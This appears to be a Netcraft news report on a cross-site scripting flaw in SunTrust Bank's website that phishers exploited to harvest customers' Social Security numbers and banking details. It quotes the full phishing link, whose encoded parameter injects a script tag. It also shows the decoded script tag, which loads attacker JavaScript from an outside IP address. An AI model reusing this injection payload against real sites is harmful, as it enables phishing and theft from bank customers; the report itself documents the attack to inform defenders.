A facility in SunTrust Bank’s www.suntrust.com web site is allowing fraudsters to inject their own code into the site to obtain SunTrust customer account authentication details, and at least one fraudster has exploited this error by sending large numbers of electronic mails purporting to be from SunTrust, asking the user to confirm their bank account on his form, executed from SunTrust’s web site.

This makes the fraud much more convincing than traditional phishing mails, as the url the SunTrust customer clicks on actually runs from the SunTrust site before loading JavaScript from the fraudsters server, located in Korea.
The JavaScript then changes the title of the page to “Suntrust Online Banking – Account Verification” and sets the window status to “Suntrust Online Banking”, thereby preventing suspicious URLs from being displayed when the victim hovers their mouse cursor over a hyperlink. An ‘iframe’ is used to insert a form onto the page, which asks the customer to enter their Social Security number and SunTrust banking details. When the form is submitted, it is processed by a PHP script, allowing the attacker to capture the account details.
The phishing emails received by Netcraft contain the following HTML to create a hyperlink to the SunTrust web site:
<a href="http://www.suntrust.com/onlinestatements/index.asp?AccountVerify=df4g6 53432fvfdsGFSg45wgSVFwfvfVDFS54v54g5F42f543ff5445wv54w&promo=%22%3E%3Cscript +language%3Djavascript+src%3D%22http%3A%2F%2F%3211%2E1%375%2E176%2E179%2Fsun %2Fsun%2Ejs%22%3E%3C%2FSCRIPT%3E)http://www.suntrust.com/onlinestatements/in dex.asp?AccountVerify=df4g653432fvfdsGFSg45wgSVFwfvfVDFS54v54g5F42f543ff5445 wv54w&promo=%22%3E%3Cscript+language%3Djavascript+src%3D%22http%3A%2F%2F%321 1%2E1%375%2E176%2E179%2Fsun%2Fsun%2Ejs%22%3E%3C%2FSCRIPT%3E" target="_blank">click here.</td></tr></table></a>
One of the parameters supplied to the page is not properly encoded when the SunTrust site displays it, which allows an attacker to inject arbitrary HTML, including JavaScript which is executed by customers’ web browsers. The highlighted portion of the URL, which unneccessarily appears twice, causes the following script to be inserted into the page:
<script language=javascript src="http://211.175.176.179/sun/sun.js"> </SCRIPT>
This in turn executes the JavaScript which is responsible for altering the contents of the page.
Fraudsters have noticed opportunities in SunTrust’s internet banking operations previously, and a similar attack was executed in September.
Careless application errors and inadequate testing are believed to be an industry wide problem for internet banking, and even though it would seem to the man in the street appalling that someone could run a fraud from a bank’s own site, SunTrust competitors are unlikely to be strongly critical through fear of similar problems with their own facilities.
Netcraft has highlighted the threat of cross site scripting and script injection used for fraud, and provides a range of services for banks and other financial institutions to try and eliminate these kinds of errors from their systems, including comprehensive application testing and training for developers and designers of web based applications.